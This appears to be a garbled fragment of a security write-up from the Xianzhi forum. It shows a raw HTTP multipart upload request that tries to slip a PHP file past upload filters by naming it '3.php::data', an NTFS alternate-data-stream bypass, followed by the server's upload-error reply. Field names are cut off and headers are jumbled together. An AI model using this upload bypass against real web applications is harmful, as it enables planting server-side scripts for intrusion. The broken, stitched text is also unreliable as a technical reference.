 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="sessid"
1590980086
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="
content
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="
65513232a3abe31b211a9f015be00a0d
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="Filedata"; filename="3.php::data"
Content-Type: application/octet-stream
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 32
Connection: close
Content-Type: text/html
0,文件上传保存错误!
微信号: hackctf
先知社区